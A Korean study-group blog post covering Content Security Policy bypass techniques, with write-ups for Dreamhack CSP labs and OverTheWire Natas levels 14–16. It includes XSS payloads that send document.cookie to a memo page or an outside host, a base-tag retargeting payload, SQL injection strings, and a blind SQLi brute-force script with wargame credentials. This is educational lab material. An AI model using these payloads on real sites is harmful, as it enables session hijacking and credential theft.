-
[SISS/웹해킹 스터디] 25-1학기 4주차 스터디 - Content Security Policy, Natas 14 >> 1625-1 SISS/웹해킹 2025. 4. 3. 00:00

[SISS/웹해킹 스터디] 25-1학기 4주차 스터디 - Content Security Policy, Natas 14 >> 16 : 4주차 (3/31 ~ 4/6) Content Security Policy 14 >> 16
수강 인증 화면 캡쳐 CSP Bypass
- CSP 우회
- 신뢰하는 도메인에 업로드
- 스크립트 등을 업로드 한 후 다운로드 경로로 웹페이지에 자원을 포함시킬 수 있음
<meta http-equiv="Content-Security-Policy" content="script-src 'self'"> ... <h1>검색 결과: <script src="/download_file.php?id=177742"></script></h1> - JSONP API
- 허용한 출처가 JSONP API를 지원할 경우 callback 파라미터에 원하는 스크립트를 삽입하여 공격할 수 있음
- JSONP
- JSON with Padding
- 웹 애플리케이션에서 서로 다른 도메인 간의 데이터 전송 시 사용
- GET 파라미터를 통해서만 전달
- 예시
- Google Accounts 서비스
<https://accounts.google.com/o/oauth2/revoke?callback=alert(1)>; - 방어
- 콜백 이름에 식별자 제외 문자 거부
- JSONP가 아닌 CORS 지원 API 사용
<meta http-equiv="Content-Security-Policy" content="script-src 'https://*.google.com/'">
...
<script src="https://accounts.google.com/o/oauth2/revoke?callback=alert(1);"></script>
<!-- JSONP API 결과:
// API callback
alert(1);({
  "error": {
    "code": 400,
    "message": "Invalid JSONP callback name: 'alert(1)'; only alphabet, number, '_', '$', '.', '[' and ']' are allowed.",
    "status": "INVALID_ARGUMENT"
  }
}
);
-->
- nonce 예측 가능
- 공격자가 예측할 수 없는 nonce 값이 태그 속성에 존재할 것을 요구함으로써 XSS 공격 방어
- nonce
- 주의사항
- srand(), rand()와 같이 nonce 생성 알고리즘이 예측 가능할 경우 공격 가능성 증가 → 의사 난수 생성기를 이용
- HTTP 헤더 혹은 <meta> 태그(nonce 값을 가지고 있음)가 캐싱될 경우 스크립트를 통해 추가 경로를 붙여 접근 가능
- 캐시 서버가 확장자 기반 캐시 여부를 판단할 경우 정적 파일인 .css 로드 시 같은 nonce가 반환됨 → 클라이언트측 공격 취약
- Nginx, PHP FastCGI SAPI(php-fpm) 예시
- /dom_xss_vulnerable.php/style.css로 접근 시 dom_xss_vulnerable.php 파일 실행 → nonce가 <meta> 태그를 통해 출력됨
- PATH_INFO 기능을 사용하지 않은 경우 URL 끝이 .php일 경우에만 FastCGI로 넘어가도록 수정해야함
- php 중복 방지를 위하여 fastcgi-php.conf 스니펫을 사용하지 않아야함
// Nginx와 PHP FastCGI SAPI 사용 기본 형식
location ~ \\.php {
    include snippets/fastcgi-php.conf;
    fastcgi_pass unix:/run/php/php7.2-fpm.sock;
}
// snippets/fastcgi-php.conf # regex to split $uri to $fastcgi_script_name and $fastcgi_path fastcgi_split_path_info ^(.+\\.php)(/.+)$; # Check that the PHP script exists before passing it try_files $fastcgi_script_name =404; # Bypass the fact that try_files resets $fastcgi_path_info # see: <http://trac.nginx.org/nginx/ticket/321> set $path_info $fastcgi_path_info; fastcgi_param PATH_INFO $path_info; fastcgi_index index.php; include fastcgi.conf;// 공격 예시 <script nonce="{고정된 nonce 값}">alert(1);</script>// php 중복 방지 예시 location ~ \\.php$ { try_files $uri =404; fastcgi_index index.php; include fastcgi.conf; fastcgi_pass unix:/run/php/php7.2-fpm.sock; }
- 주의사항
- base-uri 미지정
- <base> 태그
- 경로 해석의 기준점을 변경
- base-uri CSP 구문을 지정하지 않은 경우 default 값이 존재하지 않음
- base 태그의 URL 제한
- href 속성을 사용하지 않는 페이지일 경우
- 임의 마크업은 삽입 가능하나 스크립트를 실행할 수 없는 경우(CSP) → (Nonce Retargeting) base 태그를 이용하여 임의 자원 로드
// href 속성을 사용하지 않는 페이지의 방어
Content-Security-Policy: base-uri 'none'

<base href="https://malice.test">
<script src="/jquery.js" nonce=NONCE>
<!-- jquery.js는 base 태그에 의해 https://malice.test/jquery.js를 가리킵니다. -->
- <base> 태그
- 신뢰하는 도메인에 업로드
퀴즈


CSP 퀴즈 실습 - CSP Bypass
- /vuln
- 전달받은 param 파라미터 출력
@app.route("/vuln") def vuln(): param = request.args.get("param", "") return param - /memo
- memo 파라미터를 render_template 함수를 통해 기록 및 출력
@app.route("/memo") def memo(): global memo_text text = request.args.get("memo", "") memo_text += text + "\\n" return render_template("memo.html", memo=memo_text, nonce=nonce) - /flag
- GET
- URL 입력받는 페이지
- POST
- read_url()을 반환하는 check_xss()를 호출하여 vuln 엔드포인트에 접속
def read_url(url, cookie={"name": "name", "value": "value"}):
    cookie.update({"domain": "127.0.0.1"})
    try:
        service = Service(executable_path="/chromedriver")
        options = webdriver.ChromeOptions()
        for _ in [
            "headless",
            "window-size=1920x1080",
            "disable-gpu",
            "no-sandbox",
            "disable-dev-shm-usage",
        ]:
            options.add_argument(_)
        driver = webdriver.Chrome(service=service, options=options)
        driver.implicitly_wait(3)
        driver.set_page_load_timeout(3)
        driver.get("<http://127.0.0.1:8000/>")
        driver.add_cookie(cookie)
        driver.get(url)
    except Exception as e:
        driver.quit()
        # return str(e)
        return False
    driver.quit()
    return True

def check_xss(param, cookie={"name": "name", "value": "value"}):
    url = f"<http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}>"
    return read_url(url, cookie)

@app.route("/flag", methods=["GET", "POST"])
def flag():
    if request.method == "GET":
        return render_template("flag.html", nonce=nonce)
    elif request.method == "POST":
        param = request.form.get("param")
        if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
            return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'

        return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
- GET
- add_header()
- nonce 속성 필요
- 같은 출처 내의 파일만을 src로 허용
@app.after_request def add_header(response): global nonce response.headers[ "Content-Security-Policy" ] = f"default-src 'self'; img-src <https://dreamhack.io>; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'" nonce = os.urandom(16).hex() return response - 취약점 분석
- CSP에서 self를 이용하고 있기 때문에 이를 이용하여 공격 가능
- 풀이 → 탈취한 이용자의 쿠키를 memo 엔트포인트를 이용하여 전달
속성 설명 location.href 전체 URL을 반환하거나, URL을 업데이트할 수 있는 속성값입니다. document.cookie 해당 페이지에서 사용하는 쿠키를 읽고, 쓰는 속성값입니다. - memo 페이지 사용
- 웹 서버 사용
// memo 페이지 사용
<script src="/vuln?param=document.location='/memo?memo='%2bdocument.cookie"></script>

// 웹 서버 사용
=<script src="/vuln?param=document.location='http://RANDOMHOST.request.dreamhack.games/?memo='%2bdocument.cookie;"></script>


memo 페이지 실습 - CSP Bypass Advanced
- 문제
- 취약점
- base-src가 설정되지 않음 → 내가 만든 서버에서 동일한 경로의 파일을 작성하여 쿠키를 탈취
- src 경로
- <script>에서 jquery 라이브러리 로드 경로를 확인 → /static/js/jquery.min.js
- 취약점


실습 코드 분석 - 입력
- 웹 서버 호스팅
- 깃허브에 static 레포지토리를 생성하여 아래의 코드를 커밋
- js/jquery.min.js
- 설정 > page에서 main 브랜치를 save하여 웹 페이지 생성
- 깃허브에 static 레포지토리를 생성하여 아래의 코드를 커밋
- 웹 서버 호스팅
// js/jquery.min.js
location.href = "http://127.0.0.1:8000/memo?memo=" + document.cookie
js/jquery.min.js - flag
// flag 페이지
<base href="http://[호스팅한 주소]/">


실습 - CSP Bypass Advanced Natas 14 >> 15
- 풀이
- View sourcecode
- 쿼리 결과가 존재할 경우 로그인 성공
- 쿼리
- $query = "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"";
- form 입력
- "or 1#
- View sourcecode

Natas 14 >> 15 View sourcecode 

Natas 14 >> 15 payload 입력 - 입력
- id → natas15
- pw → SdqIqBsFcz3yotlNYErZSZwblkm0lrvx


Natas 14 >> 15 Natas 15 >> 16
- 풀이
- View sourcecode
- 유저명이 데이터베이스에 존재하는지 여부를 확인 → blind sql injection
- $query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
- 유저명이 데이터베이스에 존재하는지 여부를 확인 → blind sql injection
- 자동화 프로그램 작성
- View sourcecode
import requests
import re
import string

username = 'natas15'
password = 'SdqIqBsFcz3yotlNYErZSZwblkm0lrvx'

url = f"http://{username}.natas.labs.overthewire.org/?debug=true"

letters = string.ascii_letters + string.digits

nataspass = ''

while len(nataspass) < 32:
    for char in letters:
        response = requests.post(url, auth = (username, password), data = {"username":
        'natas16" AND BINARY password LIKE "' + nataspass + char + '%" #'}, )
        if "exists" in response.text:
            nataspass += char
            print(nataspass)
            break
# 실패 - socket을 이용한 방법 import socket # 비밀번호를 저장할 변수 password = "" # 가능한 ASCII 범위 (제외할 문자 제거) valid_ascii = [j for j in range(48, 123) if not (59 <= j <= 64 or 91 <= j <= 96)] # 비밀번호 찾기 for position in range(1, 33): for char_ascii in valid_ascii: with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock: sock.connect(("176.9.9.172", 80)) # HTTP 요청 헤더 생성 request = (f"GET /index.php?username=natas16%22%20and%20ascii(substr(password,{position},1))={char_ascii}%23 " "HTTP/1.1\r\n" "Host: natas15.natas.labs.overthewire.org\r\n" "Authorization: Basic bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==\r\n" "\r\n") sock.send(request.encode()) response = sock.recv(65535).decode() # 응답 확인 if "This user exists." in response: password += chr(char_ascii) print(f"현재 비밀번호: {password}") break

Natas 15 >> 16 풀이 - 입력
- id → natas16
- pw → hPkjKYviLQctEW33QmuXL6eDVfMW4sGo


Natas 15 >> 16 입력 '25-1 SISS > 웹해킹' 카테고리의 다른 글
- CSP 우회